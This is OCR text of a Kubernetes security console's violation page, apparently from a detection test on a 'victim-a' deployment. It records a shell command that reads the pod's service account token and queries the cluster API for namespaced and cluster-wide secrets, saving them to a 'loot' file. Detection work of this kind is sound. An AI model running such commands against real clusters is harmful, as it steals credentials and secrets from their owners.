 Red Hat
Advanced Cluster Security
for Kubernetes
Search
CLI
ad
Dashboard
Network
Violations
Compliance
Vulnerability Management
Configuration Management
Risk
Platform Configuration
User Workloads
Platform
Nodes
All Violations
User workload violations > FT ACS-2a: SA token path in process args
FT ACS-2a: SA token path in process args
in "victim-a" Deployment
State: Active
Violation
Deployment
Policy
Network policies
Violation events
Binaries '/usr/bin/cat' and '/usr/bin/sh' executed with 2 different arguments under user ID 1000860000
First occurrence
Nov 23, 2026, 4:52:17 PM PST
Last occurrence
Nov 23, 2026, 4:52:17 PM PST
/usr/bin/sh
Container ID
f812ec18ddad
Time
Nov 23, 2026, 4:52:17 PM PST
User ID
1000860000
Arguments
-c T=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token); echo "namespaced secrets: $(curl -sk -H "Authorization: Bearer $T" https://$KUBERNETES_SERVICE_HOST/api/v1/namespaces/forensics-victim/secrets -o /tmp/loot.json -w
%{http_code})"; echo "cluster secrets: $(curl -sk -H "Authorization: Bearer $T" https://$KUBERNETES_SERVICE_HOST/api/v1/secrets -o /dev/null -w %{http_code})"
/usr/bin/cat
Container ID
f812ec18ddad
Time
Nov 23, 2026, 4:52:17 PM PST
User ID
1000860000
Arguments
--coreutils-prog-shebang=cat /usr/bin/cat /var/run/secrets/kubernetes.io/serviceaccount/token